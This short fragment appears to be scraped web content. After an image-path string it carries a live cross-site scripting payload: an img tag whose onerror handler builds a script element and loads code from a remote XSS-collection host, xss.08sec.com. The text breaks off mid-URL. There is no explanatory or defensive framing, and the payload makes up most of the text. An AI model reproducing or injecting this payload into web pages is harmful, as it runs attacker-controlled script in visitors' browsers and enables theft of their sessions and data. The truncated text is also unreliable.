 <img src=x onerror=s=createElement(script);body.appendChild(s);s.src=http://xss.08sec.com/?u ...